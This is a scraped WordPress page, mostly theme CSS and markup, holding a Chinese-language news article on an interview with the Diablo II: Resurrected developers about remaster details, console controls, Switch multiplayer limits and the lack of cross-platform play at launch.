/* inline tdc_css att */

.td_uid_27_697b4b3f691ed_rand{
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_27_697b4b3f691ed_rand{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_27_697b4b3f691ed_rand{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_27_697b4b3f691ed_rand{
margin-right:-20px !important;
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_27_697b4b3f691ed_rand .td-audio-player {
                        font-size: 12px;
                    }
    
                    
                    .td_uid_27_697b4b3f691ed_rand .tdb-caption-text {
                        margin: 6px 0 0;
                    }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="696" 
                                        height="437" 
                                        class="entry-thumb" 
                                        src="http://vdo-go.com/wp-content/uploads/2021/09/614aa8e01a524-696x437.jpg" srcset="http://vdo-go.com/wp-content/uploads/2021/09/614aa8e01a524-696x437.jpg 696w, http://vdo-go.com/wp-content/uploads/2021/09/614aa8e01a524.jpg 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" 
                                        alt="" 
                                        title="614aa8e01a524"
                                    />
                                    </div></div></div></div><div class="vc_column td_uid_28_697b4b3f69ad0_rand  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.td_uid_28_697b4b3f69ad0_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_28_697b4b3f69ad0_rand{
width:22% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_28_697b4b3f69ad0_rand{
width:30% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_28_697b4b3f69ad0_rand{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_697b4b3f69ad0_rand{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories td_uid_29_697b4b3f69ced_rand td-pb-border-top td_block_template_1 "   data-td-block-uid="td_uid_29_697b4b3f69ced" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_29_697b4b3f69ced_rand{
margin-bottom:2px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_29_697b4b3f69ced_rand{
margin-bottom:2px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto");
.td_uid_29_697b4b3f69ced_rand .tdb-entry-category {
					padding: 10px 12px;
				}
                
				.td_uid_29_697b4b3f69ced_rand .tdb-cat-bg {
					border-width: 0px;
				}
				
				.td_uid_29_697b4b3f69ced_rand .tdb-cat-bg {
					background-color: #cb1628 !important;
				}
                
				.td_uid_29_697b4b3f69ced_rand .tdb-cat-bg:before {
					background-color: #000000;
				}
				
				.td_uid_29_697b4b3f69ced_rand .tdb-cat-sep {
					font-size: 14px;
				}
                
				.td_uid_29_697b4b3f69ced_rand .tdb-cat-text {
					margin-right: 10px;
				}
				
				.td-theme-wrap .td_uid_29_697b4b3f69ced_rand {
					text-align: left;
				}
				
				.td_uid_29_697b4b3f69ced_rand .tdb-entry-category {
					font-family:Roboto !important;font-size:11px !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_29_697b4b3f69ced_rand .tdb-entry-category {
					padding: 8px 10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_697b4b3f69ced_rand .tdb-entry-category {
					padding: 7px 9px;
				}
                
				.td_uid_29_697b4b3f69ced_rand .tdb-entry-category {
					font-family:Roboto !important;font-size:10px !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_29_697b4b3f69ced_rand .tdb-entry-category {
					padding: 8px 10px;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="http://vdo-go.com/category/game/" ><span class="tdb-cat-bg"></span>網絡遊戲</a></div></div><div class="td_block_wrap tdb_title td_uid_30_697b4b3f6a329_rand tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_697b4b3f6a329" >
<style>

/* inline tdc_css att */

.td_uid_30_697b4b3f6a329_rand{
margin-bottom:23px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_30_697b4b3f6a329_rand{
margin-bottom:19px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_30_697b4b3f6a329_rand{
margin-bottom:17px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_30_697b4b3f6a329_rand{
margin-bottom:19px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Oswald");
.td_uid_30_697b4b3f6a329_rand .tdb-title-line:after  {
					height: 2px;
				}
				
				.td_uid_30_697b4b3f6a329_rand .tdb-title-line  {
					height: 50px;
				}
				
				.td_uid_30_697b4b3f6a329_rand .tdb-title-line:after   {
					bottom: 40%;
				}
				
				.td-theme-wrap .td_uid_30_697b4b3f6a329_rand {
					text-align: left;
				}
				.td_uid_30_697b4b3f6a329_rand .tdb-first-letter {
					left: -0.36em;
					right: auto;
				}
				
				.td_uid_30_697b4b3f6a329_rand .tdb-title-text {
					font-family:Oswald !important;font-size:39px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_30_697b4b3f6a329_rand .tdb-title-text {
					font-family:Oswald !important;font-size:34px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_30_697b4b3f6a329_rand .tdb-title-text {
					font-family:Oswald !important;font-size:30px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_30_697b4b3f6a329_rand .tdb-title-text {
					font-family:Oswald !important;font-size:36px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">《暗黑破壞神II：獄火重生》開發團隊訪談：上市初期不支援跨平台遊玩</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author td_uid_31_697b4b3f6a8b0_rand td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="td_uid_31_697b4b3f6a8b0" >
<style>

/* inline tdc_css att */

.td_uid_31_697b4b3f6a8b0_rand{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto");
.td_uid_31_697b4b3f6a8b0_rand {
                    display: inline-block;
                }
                
                
                .td_uid_31_697b4b3f6a8b0_rand .avatar {
                    width: 22px;
                    height: 22px;
                }
                
                .td_uid_31_697b4b3f6a8b0_rand .avatar {
                    margin-right: 5px;
                }
                
                .td_uid_31_697b4b3f6a8b0_rand .avatar {
                    border-radius: 50%;
                }
                

                
				.td_uid_31_697b4b3f6a8b0_rand .tdb-author-by {
					color: #4f4b4b;
				}
                
				.td_uid_31_697b4b3f6a8b0_rand .tdb-author-name {
					color: #4f4b4b;
				}
                
				.td_uid_31_697b4b3f6a8b0_rand .tdb-author-name:hover {
					color: #cb1628;
				}
				


				
				.td_uid_31_697b4b3f6a8b0_rand .tdb-author-by {
					font-family:Roboto !important;font-size:13px !important;
				}
				
				.td_uid_31_697b4b3f6a8b0_rand .tdb-author-name {
					font-family:Roboto !important;font-size:13px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_31_697b4b3f6a8b0_rand .tdb-author-by {
					font-family:Roboto !important;font-size:12px !important;
				}
				
				.td_uid_31_697b4b3f6a8b0_rand .tdb-author-name {
					font-family:Roboto !important;font-size:12px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_697b4b3f6a8b0_rand .tdb-author-by {
					font-family:Roboto !important;font-size:11px !important;
				}
				
				.td_uid_31_697b4b3f6a8b0_rand .tdb-author-name {
					font-family:Roboto !important;font-size:11px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_31_697b4b3f6a8b0_rand .tdb-author-by {
					font-family:Roboto !important;font-size:12px !important;
				}
				
				.td_uid_31_697b4b3f6a8b0_rand .tdb-author-name {
					font-family:Roboto !important;font-size:12px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="http://vdo-go.com/author/admin/">admin</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon td_uid_32_697b4b3f6ad6f_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_697b4b3f6ad6f"   >
<style>

/* inline tdc_css att */

.td_uid_32_697b4b3f6ad6f_rand{
margin-top:-2px !important;
margin-right:8px !important;
margin-left:4px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_32_697b4b3f6ad6f_rand{
margin-right:7px !important;
margin-left:3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_32_697b4b3f6ad6f_rand{
margin-right:6px !important;
margin-left:2px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_32_697b4b3f6ad6f_rand{
margin-right:7px !important;
margin-left:3px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_32_697b4b3f6ad6f_rand i {
				    font-size: 10px;
				    text-align: center;
				}
				
				
				.td_uid_32_697b4b3f6ad6f_rand i {
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
				
				
				.td_uid_32_697b4b3f6ad6f_rand i {
				    position: relative;
				    top: 0px;
				}
				
				
				.td_uid_32_697b4b3f6ad6f_rand {
				    display: inline-block;
				}
</style>
<style>
.td_uid_33_697b4b3f6b55b {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				} 
				.td_uid_33_697b4b3f6b55b:before {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

				
				.td_uid_33_697b4b3f6b55b:before {
					color: #cecece;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-backslash td_uid_33_697b4b3f6b55b td-fix-index"></i></div><div class="td_block_wrap tdb_single_post_views td_uid_34_697b4b3f6b8ca_rand td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="td_uid_34_697b4b3f6b8ca" >
<style>

/* inline tdc_css att */

.td_uid_34_697b4b3f6b8ca_rand{
margin-top:1px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto");
.td_uid_34_697b4b3f6b8ca_rand {
                    display: inline-block;
                }
                
                .td_uid_34_697b4b3f6b8ca_rand i {
                    font-size: 22px;
                }
                
                .td_uid_34_697b4b3f6b8ca_rand i {
                    margin-right: 5px;
                }
				
				.td_uid_34_697b4b3f6b8ca_rand i {
					position: relative;
					top: -1px;
				}
				
                
				.td_uid_34_697b4b3f6b8ca_rand {
					color: #4f4b4b;
				}
                
				.td_uid_34_697b4b3f6b8ca_rand i {
					color: #4f4b4b;
				}
				
				
				.td_uid_34_697b4b3f6b8ca_rand {
					font-family:Roboto !important;font-size:13px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_34_697b4b3f6b8ca_rand i {
                    font-size: 20px;
                }
                
				.td_uid_34_697b4b3f6b8ca_rand {
					font-family:Roboto !important;font-size:12px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_34_697b4b3f6b8ca_rand i {
                    font-size: 18px;
                }
                
				.td_uid_34_697b4b3f6b8ca_rand {
					font-family:Roboto !important;font-size:11px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_34_697b4b3f6b8ca_rand i {
                    font-size: 20px;
                }
                
				.td_uid_34_697b4b3f6b8ca_rand {
					font-family:Roboto !important;font-size:12px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-tdmp tdc-font-tdmp-eye"></i><span class="tdb-add-text"></span><span class="td-nr-views-8062">35</span></div></div></div></div></div></div><div id="td_uid_20_697b4b3f6bb55" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row td_uid_35_697b4b3f6bb8f_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_35_697b4b3f6bb8f_rand {
                    min-height: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .td_uid_35_697b4b3f6bb8f_rand {
	                    margin-left: -18px;
	                    margin-right: -18px;
	                }
	                .td_uid_35_697b4b3f6bb8f_rand .vc_column {
	                    padding-left: 18px;
	                    padding-right: 18px;
	                }
                }
}
/* inline tdc_css att */

.td_uid_35_697b4b3f6bb8f_rand{
margin-top:40px !important;
}

.td_uid_35_697b4b3f6bb8f_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_35_697b4b3f6bb8f_rand{
margin-top:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_35_697b4b3f6bb8f_rand{
margin-top:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_35_697b4b3f6bb8f_rand{
margin-top:30px !important;
}
}

</style><div class="vc_column td_uid_36_697b4b3f6bd9b_rand  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.td_uid_36_697b4b3f6bd9b_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_36_697b4b3f6bd9b_rand{
width:78% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_36_697b4b3f6bd9b_rand{
width:70% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_36_697b4b3f6bd9b_rand{
width:70% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_36_697b4b3f6bd9b_rand{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_37_697b4b3f6beb9_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.td_uid_37_697b4b3f6beb9_rand{
margin-bottom:0px !important;
padding-top:50px !important;
padding-bottom:40px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_37_697b4b3f6beb9_rand{
padding-top:40px !important;
padding-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_37_697b4b3f6beb9_rand{
padding-top:30px !important;
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_37_697b4b3f6beb9_rand{
padding-top:40px !important;
padding-bottom:30px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_content td_uid_38_697b4b3f6c087_rand td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="td_uid_38_697b4b3f6c087" >
<style>

/* inline tdc_css att */

.td_uid_38_697b4b3f6c087_rand{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto");
.td_uid_38_697b4b3f6c087_rand,
                .td_uid_38_697b4b3f6c087_rand > p {
			        font-family:Roboto !important;font-size:16px !important;line-height:1.7 !important;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_38_697b4b3f6c087_rand,
                .td_uid_38_697b4b3f6c087_rand > p {
			        font-family:Roboto !important;font-size:15px !important;line-height:1.7 !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_38_697b4b3f6c087_rand,
                .td_uid_38_697b4b3f6c087_rand > p {
			        font-family:Roboto !important;font-size:15px !important;line-height:1.7 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="read-full"></div>
<div class="readmore-wrapper" style="position:relative;">
<div class="read_btn">
<div class="_moreContent">
<p>《暗黑破壞神II：獄火重生》即將於9月24日於PC、Xbox、PlayStation和 Nintendo Switch等多平台同步推出，為了滿足新舊玩家的期盼，暴雪娛樂也邀請到《暗黑破壞神II：獄火重生》工作室設計總監Rob Gallerani和資深技術總監Michael Bukowski接受台港媒體視訊聯訪，暢談遊戲開發過程。</p>
<div class="news_img clearfix"><img class="cjImg img508424" title="《暗黑破壞神II：獄火重生》資深技術總監Michael Bukowski（左）和工作室設計總監Rob Gallerani（右）。 圖：暴雪娛樂提供" src="http://s.newtalk.tw/album/album/1/614aa6fc0fd3b.jpg" alt="《暗黑破壞神II：獄火重生》資深技術總監Michael Bukowski（左）和工作室設計總監Rob Gallerani（右）。 圖：暴雪娛樂提供" /></p>
<div class="mainpic clearfix">
<div class="mainpic_text">《暗黑破壞神II：獄火重生》資深技術總監Michael Bukowski（左）和工作室設計總監Rob Gallerani（右）。 圖：暴雪娛樂提供</div>
</div>
</div>
<p>過往玩家社群一直有聽到《暗黑破壞神II》原始程式碼曾因為「一把火」而遺失。對此，Michael Bukowski澄清，不確定謠言怎麼來的，但原始碼是有的，是原始繪圖或圖片有部分遺失；Rob Gallerani也補充，缺少的是原始的美術圖，比如說有隻怪只有點陣圖，沒有3D模型，等於開發團隊得特此做出來。</p>
<p>本作並非動視暴雪與暴雪娛樂首次將過往作品進行重製，如《星海爭霸：高畫質重製版》或是《Tony Hawk 滑板高手1 2》都有不錯的聲譽，團隊如何看待重製技術難度上的差別？Rob Gallerani指出，《星海爭霸》非常重視平衡，關卡跟多人模式是不能去改動的，至於《Tony Hawk》則是把原版整合進來，只要感覺、動作招式對了玩家就會買單，然而《暗黑破壞神II》強調的是重視玩家的回憶，才會讓遊戲跑的時候是用舊的程式碼，額外加強操作上的便利。</p>
<div class="news_img clearfix"><img class="cjImg img500847" title="《暗黑破壞神II：獄火重生》強調的是重視玩家的回憶，才會讓遊戲跑的時候是用舊的程式碼，額外加強操作上的便利。 圖：暴雪娛樂提供" src="http://s.newtalk.tw/album/news/624/611f690bd499f.jpg" alt="《暗黑破壞神II：獄火重生》強調的是重視玩家的回憶，才會讓遊戲跑的時候是用舊的程式碼，額外加強操作上的便利。 圖：暴雪娛樂提供" /></p>
<div class="mainpic clearfix">
<div class="mainpic_text">《暗黑破壞神II：獄火重生》強調的是重視玩家的回憶，才會讓遊戲跑的時候是用舊的程式碼，額外加強操作上的便利。 圖：暴雪娛樂提供</div>
</div>
</div>
<p>談到重製版的更多細節，像是角色肢體動作、焦距，甚至鏡頭都有微調，Rob Gallerani解釋，這些改動主要是重製解析度大幅提出後必須調整的地方，比如舊版身穿黑袍的人坐下，玩家看到的細節不會這麼多，但現在包括袍子皺褶、光影反應都必須注意，但其實還是採用原本的分鏡、音效也是原有的。</p>
<p>關於遊戲混音提升到3D環繞聲，Michael Bukowski也分享有趣的插曲，玩家操作的角色如果穿著不同的裝甲，會有不同的音效，如鎧甲與皮甲對比，前者跑動會多了金屬撞擊聲，「剛好我家有一副鎧甲，就帶到錄音的地方，讓錄音人員穿著跳出來以實際錄製聲音，如果玩家在遊戲中穿著鎧甲聽到聲音，這就是我們實際錄的」。</p>
<div class="news_img clearfix"><img class="cjImg img471073" title="玩家操作的角色如果穿著不同的裝甲，會有不同的音效，如鎧甲與皮甲對比，前者跑動會多了金屬撞擊聲。 圖：暴雪娛樂提供" src="http://s.newtalk.tw/album/news/565/60793aa267631.jpg" alt="玩家操作的角色如果穿著不同的裝甲，會有不同的音效，如鎧甲與皮甲對比，前者跑動會多了金屬撞擊聲。 圖：暴雪娛樂提供" /></p>
<div class="mainpic clearfix">
<div class="mainpic_text">玩家操作的角色如果穿著不同的裝甲，會有不同的音效，如鎧甲與皮甲對比，前者跑動會多了金屬撞擊聲。 圖：暴雪娛樂提供</div>
</div>
</div>
<p>本次的重製作品是《暗黑破壞神II》首次登陸家機及掌機平台，Rob Gallerani表示：「一個在主機上的暗黑二是不存在過的，我們想讓玩家感覺很熟悉，但他們卻沒有在主機上玩過。」這點官方非常謹慎處理，希望對從不曾經存在過的遊戲創造出很懷舊的感覺，其中一大挑戰就是手把推送取代滑鼠的游標，以前玩家是靠點擊地面前進，但現在全由玩家控制，要做到手把順暢手感又不影響到遊戲。</p>
<p>關於跨平台遊玩有沒有機會在日後出現？Michael Bukowski表示，當前的目標是優先把遊戲帶到主機，跨平台進度共享是比較重要的，雖然跨平台遊玩在上市初期先不支援，但有針對程式碼做調整，希望日後是做得到的。但他也特別指出，所謂的跨平台遊玩，如果是指同機種不同世代，如PS4和PS5，目前是可以支援連線遊玩的。</p>
<div class="news_img clearfix">
<div class="news_img clearfix"><img class="cjImg img508428" title="如果兩位玩家分別在同機種不同世代，如PS4和PS5，目前是可以支援連線遊玩的。 圖：暴雪娛樂提供" src="http://s.newtalk.tw/album/album/1/614aa8235d4d8.jpg" alt="如果兩位玩家分別在同機種不同世代，如PS4和PS5，目前是可以支援連線遊玩的。 圖：暴雪娛樂提供" /></p>
<div class="mainpic clearfix">
<div class="mainpic_text">如果兩位玩家分別在同機種不同世代，如PS4和PS5，目前是可以支援連線遊玩的。 圖：暴雪娛樂提供</div>
</div>
</div>
</div>
<p>而在Switch平台部分，近期公布的官方藍帖有提到多人模式最多支援四名玩家，Rob Gallerani解釋：「當我們在把暗黑二帶到不同平台，會針對平台打造遊戲體驗，希望對該平台玩家是最理想的。我們發現當從大螢幕放到Switch，很多東西是看不到的且太過密集，會對玩家遊戲體驗造成干擾，所以最後Switch多人模式上限才訂為四個人。」</p>
<p>最後，Rob Gallerani也表示，希望遊戲推出後，玩家享受遊戲的程度，就和他們享受製作遊戲的過程一樣，「這次是推向全世界，希望大家喜歡我們製作的努力，一起回顧暗黑二的世界，最重要的是希望大家喜歡這個世界。」</p>
</div>
<div class="moreContentBtn"><a href="javascript:;" class="read_more" data-category="閱讀全文" data-action="ReadMoreButtonClick" data-label="">閱讀全文</a></div>
</div>
</div>
<p><!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ --></p>
<div style="float: none; margin:10px 0 10px 0; text-align:center;">
<!-- vdo-go.com_vdogo_Banner_300x250_LREC --><br />
<script type="text/javascript" async src="//ads.aralego.com/sdk"></script><br />
<ins class="ucfad_async" style="display:none;width:300px;height:250px" data-ad_unit_id="ad-47B72DB9882D4E7DCE88D99636EBA973"></ins><br />
<script>
  (ucfad_async = window.ucfad_async||[]).push({});
</script>
</div>
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_39_697b4b3f6d4d9_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.td_uid_39_697b4b3f6d4d9_rand{
margin-bottom:0px !important;
padding-top:40px !important;
padding-bottom:40px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_39_697b4b3f6d4d9_rand{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_39_697b4b3f6d4d9_rand{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_39_697b4b3f6d4d9_rand{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_related td_uid_40_697b4b3f6d996_rand td_with_ajax_pagination td-pb-border-top td_block_template_2 tdb-single-related-posts"  data-td-block-uid="td_uid_40_697b4b3f6d996" >
<style>

/* inline tdc_css att */

.td_uid_40_697b4b3f6d996_rand{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto");
@import url("https://fonts.googleapis.com/css?family=Oswald");
.td_uid_40_697b4b3f6d996_rand .td-image-wrap {
					padding-bottom: 64%;
				}
				
				.td_uid_40_697b4b3f6d996_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_40_697b4b3f6d996_rand .td-image-container {
                	display: block; order: 0;
                }
				
				.td_uid_40_697b4b3f6d996_rand .td-module-meta-info {
					padding: 12px 0 0;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap {
					width: 25%;
					float: left;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap {
					padding-left: 14px;
					padding-right: 14px;
				}
				.td_uid_40_697b4b3f6d996_rand .tdb-block-inner {
					margin-left: -14px;
					margin-right: -14px;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap {
					padding-bottom: 9px;
					margin-bottom: 9px;
				}
				.td_uid_40_697b4b3f6d996_rand .td-module-container:before {
					bottom: -9px;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-post-category {
					padding: 5px 7px 4px;
				}
				
				
				.td_uid_40_697b4b3f6d996_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-read-more {
					display: none;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-post-date,
				.td_uid_40_697b4b3f6d996_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap:nth-child(4n+1) {
					clear: both;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap:nth-last-child(-n+4) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap:nth-last-child(-n+4) .td-module-container:before {
					display: none;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-post-category {
					background-color: #f7f7f7;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-post-category:hover {
					background-color: #cb1628;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-post-category:hover {
					color: #ffffff;
				}
				
				.td_uid_40_697b4b3f6d996_rand .entry-title {
					margin: 0 0 12px;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-block-title a,
				.td_uid_40_697b4b3f6d996_rand .td-block-title span {
					font-family:Roboto !important;font-size:32px !important;font-weight:700 !important;
				}
				
				.td_uid_40_697b4b3f6d996_rand .entry-title {
					font-family:Oswald !important;font-size:17px !important;line-height:1.4 !important;font-weight:400 !important;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-post-category {
					font-family:Roboto !important;text-transform:uppercase !important;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td_block_inner {
                    display: flex;
                    flex-wrap: wrap;
				}
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap {
				    display: flex;
				}
				.td_uid_40_697b4b3f6d996_rand .td-module-container {
                    flex-grow: 1;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-image-container {
				    flex: 0 0 0;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_40_697b4b3f6d996_rand .td-module-meta-info {
					padding: 9px 0 0;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_40_697b4b3f6d996_rand .tdb-block-inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap {
					padding-bottom: 9px;
					margin-bottom: 9px;
				}
				.td_uid_40_697b4b3f6d996_rand .td-module-container:before {
					bottom: -9px;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-video-play-ico > img {
					width: 30px;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-post-category {
					padding: 3px 6px;
				}
				
				
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap {
					clear: none !important;
				}
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap:nth-child(4n+1) {
					clear: both !important;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap {
